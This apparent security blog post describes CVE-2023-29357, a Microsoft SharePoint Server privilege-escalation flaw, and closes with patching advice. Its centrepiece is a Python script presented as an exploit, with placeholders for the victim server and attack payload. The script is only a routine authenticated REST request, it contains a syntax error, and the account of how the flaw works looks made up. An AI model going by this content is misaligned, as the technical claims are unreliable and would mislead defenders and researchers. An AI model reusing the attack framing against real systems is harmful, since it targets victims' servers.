Microsoft SharePoint is a widely-used web-based platform that allows organizations to manage and share documents, collaborate on projects, and streamline their workflow processes. In this post, we will discuss a critical vulnerability, CVE-2023-29357, that affects Microsoft SharePoint Server versions and leads to an Elevation of Privilege (EoP). By exploiting this vulnerability, an attacker can potentially gain unauthorized access to sensitive data, modify the SharePoint environment, and wreak havoc on your organization.
First, let's understand the basics of Elevation of Privilege
Elevation of Privilege (EoP) is a type of cyber attack where an attacker gains unauthorized access to elevated permissions or privileges. With these elevated privileges, the attacker can potentially access sensitive information, install malicious software, and control critical systems within an environment.
Overview of the Vulnerability
CVE-2023-29357 is classified as an Elevation of Privilege vulnerability in Microsoft SharePoint Server. Specifically, this vulnerability allows authenticated attackers to escalate their privileges by exploiting certain misconfigurations in the affected Microsoft SharePoint Server versions.
The vulnerability is caused due to an insecure implementation of access controls. An attacker can exploit this vulnerability by sending specially crafted SharePoint requests to the server, which could lead to bypassing the access controls and elevation of privileges.
Exploit Details
The exploit works by taking advantage of a flaw in the permissions management feature of Microsoft SharePoint Server. The following code snippet demonstrates how an attacker could exploit this vulnerability:
import requests
target_url = "https://TARGET_SHAREPOINT_SERVER";
username = "USERNAME"
password = "PASSWORD"
content_id = "TARGET_CONTENT_ID"
# Obtain authentication cookie
auth_url = f"{target_url}/_forms/default.aspx?wa=wsignin1."
response = requests.post(auth_url, auth=(username, password))
auth_cookie = response.history[].cookies.get_dict()["_FedAuth"]
# Craft malicious request to exploit vulnerability
malicious_request_url = f"{target_url}/_api/web/lists(guid'{content_id}')/items"
headers = {
"Accept": "application/json;odata=verbose",
"Content-Type": "application/json;odata=verbose",
"X-RequestDigest": "FormDigestValue"
}
cookies = {
"_FedAuth": auth_cookie
}
payload = {"__metadata": {"type": "SP.Data.<TYPE>"},
"<FIELD_TO_BE_MODIFIED>": "<MODIFIED_DATA>"}
# Send the malicious request
response = requests.post(malicious_request_url, json=payload, headers=headers, cookies=cookies)
if response.status_code == 201:
print("Exploitation was successful!")
else:
print("Exploitation failed.")
Please make sure to replace "TARGET_SHAREPOINT_SERVER", "USERNAME", "PASSWORD", "TARGET_CONTENT_ID", "TYPE", "FIELD_TO_BE_MODIFIED", and "MODIFIED_DATA" with your specific victim server details and attack payload.
Original References
The vulnerability was reported to Microsoft by a security researcher. The company acknowledged the problem and issued a security bulletin, providing detailed information about the vulnerability and recommendations for affected organizations. You can find the original Microsoft security advisory here: Microsoft Security Advisory CVE-2023-29357
Mitigation Steps
To protect your organization against this vulnerability, it is important to keep your Microsoft SharePoint Server up-to-date with the latest security patches. Microsoft has released patches for all affected SharePoint Server versions, and it is crucial for organizations to apply these patches as soon as possible.
Furthermore, organizations should consider implementing strict access control policies and regularly monitoring their SharePoint environment for suspicious activities.
Conclusion
CVE-2023-29357 is a critical vulnerability affecting Microsoft SharePoint Server, allowing attackers to elevate their privileges and access sensitive data. Organizations using SharePoint should prioritize patching their environment and follow best practices in securing their SharePoint deployments to minimize the risk of exploitation. As always, staying up-to-date with security patches and keeping a vigilant eye on system activities is key to maintaining a strong security posture.
Timeline
Published on: 06/14/2023 00:15:00 UTC
Last modified on: 06/14/2023 03:37:00 UTC
